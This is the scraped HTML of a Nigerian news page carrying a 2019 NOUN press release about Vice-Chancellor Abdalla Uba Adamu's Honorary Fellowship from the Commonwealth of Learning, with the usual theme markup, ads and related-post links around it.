<p>The 9th Forum kicked off on Monday, 9th September, and Adamu was one of the three vice-chancellors who constituted the only panel on the theme of the Forum.</p>
<p>The others were Prof. Nageshwar Rao of the Indira Ghandi National Open University (IGNOU), India, and Dr. Caroline Seelig, CEO at Open Polytechnic of New Zealand.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The panel was chaired by Sir John Daniel, a former president of the COL.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria&#8217;s Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a></li>
</ul>
</div>
<p>Audience reaction to Adamu’s presentation was tremendously positive as he outlined the massive success achieved in technological innovation, continent management, entrepreneurship and incarcerated and indigent girls access in the 3½ years he has spent at NOUN.</p>
<p>Adamu was one of the eight notable leaders of educational innovation in distance education that were honored and one of the only two Africans who were conferred with the prestigious Fellowship at the meeting.</p>
<p>The other African recipient was Prof. Mandla Makhanya, the Vice-Chancellor, University of South Africa (UNISA).</p>
<p>The title &#8220;Honorary Fellow of the Commonwealth of Learning&#8221; recognises outstanding contributions by an individual to distance education in areas such as: leadership and service, published works including courseware, lectures and presentations and mentorship.</p>
<p>Consideration is typically limited to citizens of Commonwealth countries and the title is conferred for life.</p>
<p>COL names Honorary Fellows during the Pan-Commonwealth Forums, and does not seek nominations for this award.</p>
<p>Prof. O. Jegede, a former vice-chancellor of NOUN, was also conferred with Honorary Fellowship of the COL at in 2013.</p>
<p>Signed:<br />
Ibrahim Sheme<br />
Director, Media and Publicity,<br />
NOUN</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/noun/">(NOUN)</a></li><li><a href="https://prnigeria.com/tag/abdalla-uba-adamu/">Abdalla Uba Adamu</a></li><li><a href="https://prnigeria.com/tag/commonwealth/">commonwealth</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2019/09/12/bande-appointed-goc-army/">Brigadier Bande Appointed GOC 8 Div of Nigerian Army Sokoto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2019/09/13/nipr-hosts-digital-summit/">NIPR Lagos Hosts Digital PR Summit for Communicators</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Ibrahim Sheme' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Ibrahim Sheme</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ibrahim Sheme"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2019-09-12T19:55:21+01:00"><meta itemprop="dateModified" content="2019-09-13T07:35:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Commonwealth of Learning confers fellowship on NOUN VC"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1"><meta itemprop="width" content="4469"><meta itemprop="height" content="4000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":25056,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "113";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/13/troops-neutralize-iswap/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralize 9 ISWAP Terrorists, Rescue 74 NYSC Members in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250906-WA0018.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250906-WA0018.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250906-WA0018.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250906-WA0018.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250906-WA0018.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Nigerian Military Troops" title="Troops Neutralize 9 ISWAP Terrorists, Rescue 74 NYSC Members in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/13/troops-neutralize-iswap/"  rel="bookmark" title="Troops Neutralize 9 ISWAP Terrorists, Rescue 74 NYSC Members in Borno">Troops Neutralize 9 ISWAP Terrorists, Rescue 74 NYSC Members in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/08/03/troops-raid-bandits-camp/"  rel="bookmark" class="td-image-wrap " title="Troops Raid Bandits Camps, Eliminate 1, Recover Motorcycles" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250620-WA0015.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Military Troops in Action" title="Troops Raid Bandits Camps, Eliminate 1, Recover Motorcycles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/08/03/troops-raid-bandits-camp/"  rel="bookmark" title="Troops Raid Bandits Camps, Eliminate 1, Recover Motorcycles">Troops Raid Bandits Camps, Eliminate 1, Recover Motorcycles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/07/23/troops-neutralised-dozen/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralised Dozens of Terrorists in Niger, Borno, Disrupt Local Collaborators Network" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230729-WA0013.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230729-WA0013.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230729-WA0013.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Neutralised Dozens of Terrorists in Niger, Borno, Disrupt Local Collaborators Network" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/07/23/troops-neutralised-dozen/"  rel="bookmark" title="Troops Neutralised Dozens of Terrorists in Niger, Borno, Disrupt Local Collaborators Network">Troops Neutralised Dozens of Terrorists in Niger, Borno, Disrupt Local Collaborators Network</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/06/19/pantami-foundation-disburses/"  rel="bookmark" class="td-image-wrap " title="Pantami Foundation Disburses ₦18m Scholarship to 232 Indigent Students" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250619-WA0076.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250619-WA0076.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250619-WA0076.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250619-WA0076.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/06/IMG-20250619-WA0076.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pantami Foundation disbursing scholarship awards to students" title="Pantami Foundation Disburses ₦18m Scholarship to 232 Indigent Students" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/06/19/pantami-foundation-disburses/"  rel="bookmark" title="Pantami Foundation Disburses ₦18m Scholarship to 232 Indigent Students">Pantami Foundation Disburses ₦18m Scholarship to 232 Indigent Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/05/22/saudi-arabia-free-eye-services/"  rel="bookmark" class="td-image-wrap " title="Saudi Arabia Begins Free Eye Care Services at Lagos Hospital" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250522-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250522-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250522-WA0023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250522-WA0023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250522-WA0023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Saudi Arabia Begins Free Eye Care Services at Lagos Hospital" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/05/22/saudi-arabia-free-eye-services/"  rel="bookmark" title="Saudi Arabia Begins Free Eye Care Services at Lagos Hospital">Saudi Arabia Begins Free Eye Care Services at Lagos Hospital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/05/01/saudi-arabia-announces/"  rel="bookmark" class="td-image-wrap " title="Saudi Arabia Announces Fines for Unauthorized Hajj Pilgrims, Facilitators" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/06/Hajj-2024-Guests-of-King-Salman.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/06/Hajj-2024-Guests-of-King-Salman.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/06/Hajj-2024-Guests-of-King-Salman.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/06/Hajj-2024-Guests-of-King-Salman.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/06/Hajj-2024-Guests-of-King-Salman.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hajj 2024 Guests of King Salman from Nigeria" title="Saudi Arabia Announces Fines for Unauthorized Hajj Pilgrims, Facilitators" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/05/01/saudi-arabia-announces/"  rel="bookmark" title="Saudi Arabia Announces Fines for Unauthorized Hajj Pilgrims, Facilitators">Saudi Arabia Announces Fines for Unauthorized Hajj Pilgrims, Facilitators</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/04/21/third-estate-elects/"  rel="bookmark" class="td-image-wrap " title="Third Estate Elects Ladan Gobir, others in New Leadership Team" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/04/third-estate-Ilorin.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/04/third-estate-Ilorin.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/04/third-estate-Ilorin.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/04/third-estate-Ilorin.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Third-Estate" title="Third Estate Elects Ladan Gobir, others in New Leadership Team" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/04/21/third-estate-elects/"  rel="bookmark" title="Third Estate Elects Ladan Gobir, others in New Leadership Team">Third Estate Elects Ladan Gobir, others in New Leadership Team</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/04/19/prof-gwarzo-donates-storey/"  rel="bookmark" class="td-image-wrap " title="Prof. Gwarzo Donates 7-Storey Building to North-West Development Commission for Head Office" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0059.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0059.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0059.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0059.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0059.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="President of MAAUN Group of Universities handing over the document for the building to the Managing Director NWDC" title="Prof. Gwarzo Donates 7-Storey Building to North-West Development Commission for Head Office" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/04/19/prof-gwarzo-donates-storey/"  rel="bookmark" title="Prof. Gwarzo Donates 7-Storey Building to North-West Development Commission for Head Office">Prof. Gwarzo Donates 7-Storey Building to North-West Development Commission for Head Office</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/04/18/impr-staff-dazzled/"  rel="bookmark" class="td-image-wrap " title="PHOTO: How IMPR Staff Dazzled at 2025 Spokespersons Awards" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250418-WA0005.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250418-WA0005.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250418-WA0005.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250418-WA0005.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250418-WA0005.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PHOTO: How IMPR Staff Dazzled at 2025 Spokespersons Awards" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/04/18/impr-staff-dazzled/"  rel="bookmark" title="PHOTO: How IMPR Staff Dazzled at 2025 Spokespersons Awards">PHOTO: How IMPR Staff Dazzled at 2025 Spokespersons Awards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/04/13/nitda-inaugurates-technical/"  rel="bookmark" class="td-image-wrap " title="NITDA Inaugurates Technical Working Group to Advance National Cloud Sovereignty Initiative" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/09/NITDA-new-logo-696x385-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/09/NITDA-new-logo-696x385-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/09/NITDA-new-logo-696x385-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/09/NITDA-new-logo-696x385-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/09/NITDA-new-logo-696x385-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NITDA Inaugurates Technical Working Group to Advance National Cloud Sovereignty Initiative" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/04/13/nitda-inaugurates-technical/"  rel="bookmark" title="NITDA Inaugurates Technical Working Group to Advance National Cloud Sovereignty Initiative">NITDA Inaugurates Technical Working Group to Advance National Cloud Sovereignty Initiative</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/03/09/igniteher-women-entrepreneurs/"  rel="bookmark" class="td-image-wrap " title="IgniteHer Bootcamp Empowers 90 Women Entrepreneurs to Bridge Gender Gap" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/03/IMG-20250309-WA0120.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/03/IMG-20250309-WA0120.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/03/IMG-20250309-WA0120.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/03/IMG-20250309-WA0120.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/03/IMG-20250309-WA0120.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="IgniteHer Bootcamp" title="IgniteHer Bootcamp Empowers 90 Women Entrepreneurs to Bridge Gender Gap" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/03/09/igniteher-women-entrepreneurs/"  rel="bookmark" title="IgniteHer Bootcamp Empowers 90 Women Entrepreneurs to Bridge Gender Gap">IgniteHer Bootcamp Empowers 90 Women Entrepreneurs to Bridge Gender Gap</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/02/21/professor-isa-pantami/"  rel="bookmark" class="td-image-wrap " title="Professor Isa Pantami Foundation Sponsors JAMB Registration for 1,000 Students" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250221-WA0232.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250221-WA0232.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250221-WA0232.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250221-WA0232.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250221-WA0232.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Professor Isa Pantami Foundation Sponsors JAMB Registration for 1,000 Students" title="Professor Isa Pantami Foundation Sponsors JAMB Registration for 1,000 Students" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/02/21/professor-isa-pantami/"  rel="bookmark" title="Professor Isa Pantami Foundation Sponsors JAMB Registration for 1,000 Students">Professor Isa Pantami Foundation Sponsors JAMB Registration for 1,000 Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a>
									</li>
											<li>
